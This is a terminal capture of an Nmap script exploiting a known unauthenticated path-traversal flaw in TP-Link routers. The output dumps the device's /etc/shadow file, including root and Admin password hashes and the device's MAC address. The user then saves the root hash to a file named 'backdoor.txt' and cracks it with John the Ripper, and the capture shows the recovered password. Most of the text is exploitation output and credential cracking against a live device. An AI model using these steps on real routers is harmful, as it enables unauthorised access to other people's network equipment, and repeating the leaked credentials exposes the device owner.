 |       Some TP-Link wireless routers are vulnerable to a path traversal vulnerability that allows attackers to read configurations or any other file in the device.
|       This vulnerability can be exploited without authentication.
|       Confirmed vulnerable models: WR740N, WR740ND, WR2543ND
|       Possibly vulnerable (Based on the same firmware): WR743ND,WR842ND,WA-901ND,WR941N,WR941ND,WR1043ND,MR3220,MR3020,WR841N.
|     Disclosure date: 2012-06-18
|     Extra information:
|       /etc/shadow :
|
|   root:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
|   Admin:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
|   bin::10933:0:99999:7:::
|   daemon::10933:0:99999:7:::
|   adm::10933:0:99999:7:::
|   lp:*:10933:0:99999:7:::
|   sync:*:10933:0:99999:7:::
|   shutdown:*:10933:0:99999:7:::
|   halt:*:10933:0:99999:7:::
|   uucp:*:10933:0:99999:7:::
|   operator:*:10933:0:99999:7:::
|   nobody::10933:0:99999:7:::
|   ap71::10933:0:99999:7:::
|
|     References:
|_      http://websec.ca/advisories/view/path-traversal-vulnerability-tplink-wdr740
MAC Address: 64:70:02:DE:2D:BC (Tp-link Technologies CO.)

Nmap done: 1 IP address (1 host up) scanned in 0.78 seconds
[frost@archlinux ~]$ echo 'root:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::' > backdoor.txt
[frost@archlinux ~]$ john --show backdoor.txt
root:5up:10933:0:99999:7:::

1 password hash cracked, 0 left
[frost@archlinux ~]$ uname -a
Linux archlinux 3.14.4-1-ARCH #1 SMP PREEMPT Tue May 13 16:41:39 CEST 2014 x86_64 GNU/Linux
[frost@archlinux ~]$